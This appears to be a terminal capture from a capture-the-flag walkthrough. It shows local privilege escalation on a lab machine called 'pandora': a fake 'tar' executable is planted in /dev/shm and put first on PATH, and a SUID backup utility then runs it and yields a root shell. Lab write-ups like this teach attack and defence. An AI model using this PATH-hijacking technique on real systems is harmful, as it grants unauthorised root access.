 Kali-Linux
matt@pandora:~$ cd /dev/shm/javali/
matt@pandora:/dev/shm/javali$ ll
total 4
drwxr-xr-x 2 matt matt 60 Feb  3 10:34 ./
drwxrwxrwt 4 root root 80 Feb  3 10:34 ../
-rwxr-xr-x 1 matt matt 13 Feb  3 10:35 tar*
matt@pandora:/dev/shm/javali$ which tar
/usr/bin/tar
matt@pandora:/dev/shm/javali$ export PATH=.:$PATH
matt@pandora:/dev/shm/javali$ which tar
./tar
matt@pandora:/dev/shm/javali$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:/dev/shm/javali# whoami
root